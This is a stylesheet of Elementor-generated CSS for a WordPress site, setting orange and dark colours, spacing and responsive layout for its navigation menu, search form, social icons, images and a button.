					.elementor-9 .elementor-element.elementor-element-3716ddb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:rgba(0, 0, 0, 0.82);fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-3716ddb:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(0, 0, 0, 0.82);border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-9 .elementor-element.elementor-element-3716ddb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(0, 0, 0, 0.82);border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-3716ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-9ea1903:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-9ea1903{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-7e67316 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-fc297a0{text-align:right;}.elementor-9 .elementor-element.elementor-element-fc297a0 img{width:50%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-fc297a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 50px 10px 0px;}.elementor-9 .elementor-element.elementor-element-e261ad9 img{width:100%;}.elementor-9 .elementor-element.elementor-element-e70f2db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-9 .elementor-element.elementor-element-78e95ab{text-align:left;}.elementor-9 .elementor-element.elementor-element-78e95ab img{width:40%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-78e95ab > .elementor-widget-container{padding:0px 0px 0px 3px;}.elementor-9 .elementor-element.elementor-element-a786072:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a786072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-a786072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a786072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu .elementor-item{font-size:18px;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item{color:#DD9933;fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.82);border-radius:0px 0px 5px 5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;font-size:18px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:5px;padding-bottom:5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-c4354f5:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-c4354f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-933cf57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-4f2ed2e > .elementor-widget-container{padding:5px 0px 5px 300px;}.elementor-9 .elementor-element.elementor-element-79ffde0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form{text-align:center;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-b5d273e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-b5d273e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-a8896cb:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-a8896cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-79d741a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-99d1ddf img{width:70%;}.elementor-9 .elementor-element.elementor-element-bebc7fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-e26425c:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e26425c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-e26425c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-104a81f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu .elementor-item{text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item{color:#DD9933;fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item:focus{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-e4edbd4:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-e4edbd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-48b57e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-451d323{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{padding:5px 0px 5px 300px;}.elementor-9 .elementor-element.elementor-element-309dd0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form{text-align:center;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-ce900ce:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-ce900ce.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-862d277 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-862d277:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-862d277 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-862d277{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-862d277 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-638bece img{width:70%;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-ab89b29:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-ab89b29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button{font-family:"Times New Roman", tim;fill:#DD9933;color:#DD9933;background-color:rgba(2, 1, 1, 0);}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:hover, .elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:focus{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:hover svg, .elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:focus svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-933cf57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 14%;}.elementor-9 .elementor-element.elementor-element-79ffde0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-99d1ddf img{width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item{padding-left:4px;padding-right:4px;}.elementor-9 .elementor-element.elementor-element-29acf7a{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-48b57e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 14%;}.elementor-9 .elementor-element.elementor-element-309dd0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-638bece img{width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-48b57e9{width:80%;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-309dd0f{width:20%;}.elementor-9 .elementor-element.elementor-element-ce900ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-66984ee{width:100%;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button{font-size:20px;}}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-2bde3ed{width:89.903%;}.elementor-9 .elementor-element.elementor-element-b50e024{width:10%;}.elementor-9 .elementor-element.elementor-element-7e67316{width:35%;}.elementor-9 .elementor-element.elementor-element-43277f4{width:30%;}.elementor-9 .elementor-element.elementor-element-e70f2db{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-933cf57{width:90%;}.elementor-9 .elementor-element.elementor-element-79ffde0{width:10%;}.elementor-9 .elementor-element.elementor-element-48b57e9{width:90%;}.elementor-9 .elementor-element.elementor-element-309dd0f{width:10%;}.elementor-9 .elementor-element.elementor-element-66984ee{width:90%;}}/* Start custom CSS for nav-menu, class: .elementor-element-29acf7a */.elementor-9 .elementor-element.elementor-element-29acf7a a:hover {text-decoration:none;}/* End custom CSS */